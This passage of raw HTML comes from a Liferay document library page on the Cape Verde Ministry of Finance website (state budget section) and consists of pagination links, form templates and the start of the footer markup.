href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=6" onclick="">6</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=7" onclick="">7</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=8" onclick="">8</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=10" onclick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=11" onclick="">11</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=12" onclick="">12</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=13" onclick="">13</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=14" onclick="">14</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=15" onclick="">15</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=16" onclick="">16</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=17" onclick="">17</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=18" onclick="">18</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=19" onclick="">19</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=27" onclick="">27</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28" onclick="">28</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=29" onclick="">29</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-current-index="30"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=30" onclick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=31" onclick="">31</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=32" onclick="">32</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=33" onclick="">33</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=34" onclick="">34</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=35" onclick="">35</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=36" onclick="">36</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=29" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=2SRV3N81" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=2SRV3N81" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=2SRV3N81" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span 